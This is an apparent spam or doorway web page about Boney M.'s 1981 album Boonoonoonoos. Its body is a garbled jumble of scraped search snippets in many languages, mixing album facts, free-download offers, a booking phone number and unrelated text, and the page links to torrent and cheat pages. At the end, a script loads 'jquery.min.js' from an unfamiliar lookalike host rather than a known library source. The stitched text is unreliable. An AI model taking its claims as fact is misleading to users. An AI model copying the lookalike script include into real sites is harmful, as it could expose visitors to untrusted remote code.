

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-boney-m-boonoonoonoos-1981.html
body_size: 4494
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Boney m boonoonoonoos 1981 - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Boney m boonoonoonoos 1981</h2>
                            </header>
                            <p>Boney M. (Бони Эм.) — диско-группа, созданная в 1975 году в ФРГ известным западногерманским. От 10,23 $ - В наличииView credits, reviews, tracks and shop for the 1994 CD release of Boonoonoonoos on Discogs. 
24 марта 1950 года родился Александр Буйнов. Советский и российский эстрадный певец, клавишник, автор песен и шоумен. От 0,57 $ - В наличииDiscover releases, reviews, credits, songs, and more about Boney M. - Boonoonoonoos at Discogs. Complete your Boney M. collection. Boonoonoonoos — пятый студийный альбом еврокарибской группы Boney M. Был выпущен в сентябре 1981 году. Название диску дала одна из его. Boonoonoonoos — Boney M. Открывайте новую музыку каждый  Boonoonoonoos. Исполнитель: Boney M. 1981 эстрада. Слушать. Добавить в плейлист. 
Скачайте альбом Boonoonoonoos целиком или любую из 13 песен альбома! Или просто откиньтесь в кресле и слушайте онлайн. 13 ноя 2018 - 30 мин.Смотри BONEY M - Boonoonoonoos 1981 (video album) просмотров видео 11. BONEY M - Boonoonoonoos. Скачать песни из альбома Boonoonoonoos, Boney M. Альбом. Boonoonoonoos. Группа. Boney M. Год. 1981. Песен. 
Слушайте Boney M. - Boonoonoonoos (1981 и скачивайте бесплатно в формате mp3 прямо сейчас, без кодов, смс и регистрации. That's Boonoonoonoos - Train To Skaville - I Shall Sing. 05:49. 3. Boney M. —  1981. Boney M. - Christmas Album (Album). Christmas Album (Album). Boney M - Boonoonoonoos. Год выпуска: 1981. Количество композиций: 13. Добавлено пользователем: lekc33. Плейлист. 1. 01 Boonoonoonoos. 00:00. Boney M. er en disco-/pop-gruppe som hadde sin glanstid p 1970-tallet. Gruppen ble dannet av den tyske musikkprodusenten Frank Farian og var opprinnelig basert. Организация выступлений группы Boney M. (Бони М.) в России и СНГ: +7 (495) 225-76-02 Новости, музыка. Boney M lyrics - 106 song lyrics sorted by album, including Rivers Of Babylon , Sunny , Mary's Boy Child 
Taken from the album BOONOONOONOOS Meet me on the moon very very soon Meet me on the stars jupiter and mars Fly me to a star Burning out in space shining. Boney M. - coutez Boney M. sur Deezer. Avec Deezer, musique en streaming, d couvrez plus de 53 millions de titres, cr ez vos propres playlists, t l chargez-les. ボニーM（Boney M.）はドイツ出身のディスコ バンドである。1970年代〜80年代に活動した。 ドイツのミュージシャン. Bobby Farrell, n Alfonso Farrell, le 6 octobre 1949 Aruba dans les Petites Antilles et mort le 30 d cembre 2010 Saint-P tersbourg, en Russie, est un danseur. Taken from TOP Album Boonoonoonoos , 1981  이 영상은 네이버 주소창에 보니엠 히트곡 을 치셔도 블로그에서 만나실 수 있습니다. 
ボニーm ボニーmの概要 ナビゲーションに移動検索に移動 ボニーmドイツのミュージシャン、フランク・ファリアン（英語版. Part 2: 1960-1963 RCA, Hickory, Nashville, Acuff-Rose years, Teen, hillbilly and novelty songs. Boney M. Boney M. (1981) Основная информация; Жанр: диско, соул, поп, регги, итало-диско: Годы: 
Boney M. is a Euro-Caribbean vocal group created by German record producer Frank Farian. Originally based in West Germany, the four original members of the group's. Boney M. (1981) Rok założenia 1976: Rok rozwiązania 2010: Pochodzenie Niemcy: Gatunek disco, euro disco, dance, eurodance: Aktywność 1976 - 2010 Wydawnictwo muzyczne. Boney M. ist eine von Frank Farian produzierte Disco-Formation, die vor allem in den 1970er Jahren international Erfolge mit St cken wie Daddy Cool, Rivers. Boney M. est un groupe vocal jama co-antillais de disco-pop, cr et dirig par le producteur allemand Frank Farian et qui fut actif Christmas Album is the sixth studio album by Boney M. It was recorded in the summer of 1981 and released on 23 November 1981. The album, which in certain territories. Boney M. is een van oorsprong Duitse discogroep die bijzonder succesvol was in de jaren zeventig. Boney M. er en tysk discogruppe, som havde sin storhedstid i 1970'erne og starten af 1980'erne. Gruppen blev dannet af Frank Farian i 1975/1976. Boney M. fue un grupo de m sica disco que alcanz gran fama durante la d cada de los 70. Fue creado por el productor alem n Frank Farian en 1975, que por entonces. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-pesni-linda-skachat-torrent.html">Песни линда скачать торрент</a></li>
                                <li><a href="a435d2-odnazhdy-v-meksike-saundtrek-torrent.html">Однажды в мексике саундтрек торрент</a></li>
                                <li><a href="a435d2-minus-pesni-byanki-nogami-rukami.html">Минус песни бьянки ногами руками</a></li>
                                <li><a href="a435d2-fuoco-nel-fuoco-akkordy.html">Fuoco nel fuoco аккорды</a></li>
                                <li><a href="a435d2-skachat-torrent-igry-sacred-underworld.html">Скачать торрент игры sacred underworld</a></li>
                                <li><a href="a435d2-dogovor-o-predostavlenii-torgovogo-mesta-obrazec.html">Договор о предоставлении торгового места образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-saharov-istoriya-rossii-fb2.html">Скачать сахаров история россии fb2</a></li>
                                            <li><a href="a435d2-house-of-the-dead-igra.html">House of the dead игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-kinoteatr-varshava-na-voykovskoy-raspisanie-i-ceny.html">Кинотеатр варшава на войковской расписание и цены</a></li>
                                            <li><a href="a435d2-titulnyy-list-dlya-soobscheniy-obrazec.html">Титульный лист для сообщений образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-programma-dlya-udaleniya-vredonosnyh-programm-iz-brauzera.html">Программа для удаления вредоносных программ из браузера</a></li>
                                            <li><a href="a435d2-darya-doncova-skachat-besplatno-format-pdf.html">Дарья донцова скачать бесплатно формат pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-pretenzionnoe-pismo-obrazec-rk.html">Претензионное письмо образец рк</a></li>
                                            <li><a href="a435d2-chit-na-bitva-zombi-v-odnoklassnikah.html">Чит на битва зомби в одноклассниках</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
